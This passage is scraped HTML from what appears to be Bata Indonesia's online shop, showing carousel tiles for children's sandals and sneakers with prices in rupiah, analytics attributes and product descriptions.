https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb819e6fb/images/tile/3712357_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Boys Sandal Shenzi"
        title="Boys Sandal Shenzi"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_3712357">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_3712357"
        data-analytics-product-id="540M_2024_3712357"
        href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html"
        aria-labelledby="brand-540M_2024_3712357 product-540M_2024_3712357-name product-540M_2024_3712357-price">
        <div class="cc-tile-product-name" id="product-540M_2024_3712357-name">
            Boys Sandal Shenzi
        </div>
        <span class="sr-only" id="product-540M_2024_3712357-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_3712357" href="/id/en/kids/boys/sandals/boys-sandal-shenzi-540M_2024_3712357.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_3712357"
    data-name="Boys Sandal Shenzi"
    data-id="540M_2024_3712357"
    data-dimension1="540M_TA371357241C"
    data-dimension2="3712357"
    data-dimension3="540M_2024_3712357"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Elevate your child's summer style with the Boys Sandal Shenzi from BATA! Crafted from durable PU, these sandals ensure comfort and breathability for all-day wear. The flexible KARET outsole provides excellent traction, making them perfect for outdoor adventures. Designed specifically for boys, the Shenzi sandals blend functionality with trendy aesthetics. Whether at the beach or the park, these sandals are a must-have for your little one's wardrobe!"
    data-producturl="https://www.bata.com/id/en/boys-sandal-shenzi-540M_TA371357241C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfd703869/images/tile/3712357_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3811340">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" aria-label="Girls Sneakers Archive">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw102c0e69/images/tile/3811340_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Girls Sneakers Archive"
        title="Girls Sneakers Archive"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3811340">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3811340"
        data-analytics-product-id="540M_2023_3811340"
        href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html"
        aria-labelledby="brand-540M_2023_3811340 product-540M_2023_3811340-name product-540M_2023_3811340-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3811340-name">
            Girls Sneakers Archive
        </div>
        <span class="sr-only" id="product-540M_2023_3811340-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3811340" href="/id/en/kids/girls/sneakers/girls-sneakers-archive-540M_2023_3811340.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3811340"
    data-name="Girls Sneakers Archive"
    data-id="540M_2023_3811340"
    data-dimension1="540M_RS381340232C"
    data-dimension2="3811340"
    data-dimension3="540M_2023_3811340"
    data-price="249900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/girls-sneakers-archive-540M_RS381340232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9091ce1e/images/tile/3811340_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_1619123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" aria-label="Sepatu Sandal Anak Laki-Laki LORAX">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw21447874/images/tile/1619123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sandal Anak Laki-Laki LORAX"
        title="Sepatu Sandal Anak Laki-Laki LORAX"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_1619123">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_1619123"
        data-analytics-product-id="540M_2024_1619123"
        href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html"
        aria-labelledby="brand-540M_2024_1619123 product-540M_2024_1619123-name product-540M_2024_1619123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_1619123-name">
            Sepatu Sandal Anak Laki-Laki LORAX
        </div>
        <span class="sr-only" id="product-540M_2024_1619123-price">
            
                Price Rp 179,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_1619123" href="/id/en/kids/boys/sandals/sepatu-sandal-anak-laki-laki-lorax-540M_2024_1619123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="179900.00">
            
                <div class="format-price-layout">
                    
                    Rp 179,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_1619123"
    data-name="Sepatu Sandal Anak Laki-Laki LORAX"
    data-id="540M_2024_1619123"
    data-dimension1="540M_RS161123241I"
    data-dimension2="1619123"
    data-dimension3="540M_2024_1619123"
    data-price="179900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Boys_Sandals"
    data-description="Brand : BUBBLEGUMMERS
Tipe : Lowcut Sneakers / Slip On Sneakers  / Sepatu Sendal Karet  
Warna : Biru / Pink
Material : 
Upper : Kulit sintetis / karet / knit / textile / mesh
Outsole : Karet

Size Chart [Ukuran Insole] :
23 (EU) - 5 (UK) - 13.5 cm
24 (EU) - 6 (UK) - 14.5 cm
25 (EU) - 7 (UK) - 15.5 cm
26 (EU) - 8 (UK) - 16.5 cm
27 (EU) - 9 (UK) - 17.5 cm
28 (EU) - 10 (UK) - 18.5 cm
29 (EU) - 11 (UK) - 19.5 cm

*Cocok untuk Toddler usia 1-3 tahun.
*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/en/sepatu-sandal-anak-laki-laki-lorax-540M_RS161123241I.html"
    data-categoryurl="https://www.bata.com/id/en/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8c5d236e/images/tile/1619123_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Infant"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2025_3319062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html" class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" aria-label="Sepatu Sneakers Anak CENTENNIAL">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw06687a1b/images/tile/3319062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sneakers Anak CENTENNIAL"
        title="Sepatu Sneakers Anak CENTENNIAL"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2025_3319062">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2025_3319062"
        data-analytics-product-id="540M_2025_3319062"
        href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html"
        aria-labelledby="brand-540M_2025_3319062 product-540M_2025_3319062-name product-540M_2025_3319062-price">
        <div class="cc-tile-product-name" id="product-540M_2025_3319062-name">
            Sepatu Sneakers Anak CENTENNIAL
        </div>
        <span class="sr-only" id="product-540M_2025_3319062-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2025_3319062" href="/id/en/kids/girls/sneakers/sepatu-sneakers-anak-centennial-540M_2025_3319062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2025_3319062"
    data-name="Sepatu Sneakers Anak CENTENNIAL"
    data-id="540M_2025_3319062"
    data-dimension1="540M_RS3310622301C"
    data-dimension2="3319062"
    data-dimension3="540M_2025_3319062"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Elevate your child's playtime with the CENTENNIAL Sneakers from BUBBLEGUMMERS! Designed for active boys, these vibrant sneakers combine style and comfort effortlessly. Crafted with a durable PU upper and a cushioned PU lining, they provide the perfect fit for all-day wear. The high-traction rubber outsole ensures stability on various surfaces, making them ideal for adventures both indoors and outdoors. Let your little one step out in confidence with these eye-catching sneakers that are perfect for every occasion!"
    data-producturl="https://www.bata.com/id/en/sepatu-sneakers-anak-centennial-540M_RS3310622301C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdd3c0cc2/images/tile/3319062_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1769746502516/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
